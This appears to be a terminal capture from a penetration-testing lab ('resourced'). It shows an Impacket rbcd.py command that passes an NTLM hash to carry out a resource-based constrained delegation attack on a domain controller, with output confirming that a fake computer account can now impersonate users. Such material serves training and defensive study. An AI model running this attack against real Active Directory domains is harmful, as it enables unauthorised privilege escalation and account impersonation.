 ┌──(kali㉿kali)-[~/pg/resourced]
└─$ ./rbcd.py -f EVILCOMPUTER -t resourcedc -dc-ip 192.168.235.175 resourced\\l.livingstone -hashe
s :19a3a7550ce8c505c2d46b5e39d6f808
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Starting Resource Based Constrained Delegation Attack against resourcedc$
[*] Initializing LDAP connection to 192.168.235.175
[*] Using resourced\l.livingstone account with password ***
[*] LDAP bind OK
[*] Initializing domainDumper()
[*] Initializing LDAPAttack()
[*] Writing SECURITY_DESCRIPTOR related to (fake) computer `EVILCOMPUTER` into msDS-AllowedToActOn
BehalfOfOtherIdentity of target computer `resourcedc`
[*] Delegation rights modified succesfully!
[*] EVILCOMPUTER$ can now impersonate users on resourcedc$ via S4U2Proxy